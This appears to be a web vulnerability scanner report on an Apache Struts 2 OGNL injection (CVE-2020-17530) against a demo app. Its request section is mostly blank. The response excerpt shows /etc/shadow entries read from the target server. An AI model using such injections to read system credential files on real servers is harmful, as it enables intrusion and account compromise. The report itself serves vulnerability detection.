 #1 Request
POST http://
Referer: http:/
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: */*
Content-Type: application/x-www-form-urlencoded
–
Click this link to try to reproduce the vulnerability using above payload.Note that clicking this link may not lead to visible results, either because the vulnerability
requires context to be previously set (authentication, cookies...) or because the exploitation of the vulnerability does not lead to any visible proof.
#1 Response
comment: Apache Struts 2 double OGNL evaluation vulnerability - CVE-2020-17530 detected at:
: JSESSIONID=node0109t8taq82n0y1u1x2s0stnnfe4861.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 1447
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="root:*:18583:0:99999:7:::
daemon:*:18583:0:99999:7:::
bin:*:18583:0:99999:7:::
sys:*:18583:0:99999:7:::
sync:*:18583:0:99999:7:::
games:*:18583:0:99999:7:::
man:*:18583:0:99999:7:::
lp:*:18583:0:99999:7:::
mail:*:18583:0:99999:7:::
news:*:18583:0:99999:7:::